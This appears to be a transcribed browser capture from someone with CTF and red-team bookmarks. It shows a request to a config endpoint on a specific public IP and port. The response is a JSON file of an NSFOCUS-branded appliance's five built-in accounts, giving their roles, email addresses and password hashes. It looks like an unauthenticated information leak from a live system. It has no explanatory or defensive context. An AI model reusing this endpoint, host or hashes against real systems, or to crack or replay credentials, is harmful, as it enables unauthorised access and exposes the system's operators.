 不安全 https://218.92.215.2:50002/api/config/users.json t
资源3.0 常用系统 ctf比赛平台 情报分析 信息收集 常用工具 漏洞知识总结 文章订阅 在线靶场 视频剪辑 临时HTB CTF线下赛AWD新... HW临时搜集 » 所有书签
{"admin":{"status":true,"auth_radius":null,"certid":null,"name":"-","roles":
["OPERATORS"],"permission":"admin","ip":"*","isSystem":true,"sn":null,"auth_ldap":null,"auth_dup":"down","mail":"admin@nsfocus.com","password":"0c8b4fe17e0f415c01dde965d28156881892ecd12a1844c25fa60764f317630e","auth_method":"local","pass
wd_chgTime":1690530061},"sysadmin":{"status":true,"isSystem":true,"name":"-","roles":
["ADMINS"],"permission":"sysadmin","ip":"*","mail":"sysadmin@nsfocus.com","password":"076be41efc13672d31dfdd91f608ab0d882d2de592929249fea5c6ab5680b0a2","auth_method":"local","passwd_chgTime":956592000},"sysmanager":
{"status":true,"password":"a6f18299b429741061ff27b7b0c66f047ff923feceba83357bf9c64cb4930d38","name":"-","roles":
["MANAGERS"],"permission":"sysmanager","ip":"*","mail":"sysmanager@nsfocus.com","isSystem":true,"auth_method":"local","passwd_chgTime":956592000},"auditor":{"status":false,"isSystem":true,"name":"-","roles":
["AUDITORS"],"permission":"auditor","ip":"*","mail":"auditor@nsfocus.com","password":"38c58b231592459b3aa5ef9b52665300dc250cd9dabf70fb3d13917ebde265af","auth_method":"local","passwd_chgTime":956592000},"sysauditor":
{"status":true,"isSystem":true,"name":"-","roles":
["SYSAUDITORS"],"mail":"sysauditor@nsfocus.com","ip":"*","permission":"sysauditor","password":"ce81b06e7c1adf7a3e2e5baa9af284d3ee81527b6338a4d05ff2939b206f5163","auth_method":"local","passwd_chgTime":956592000}}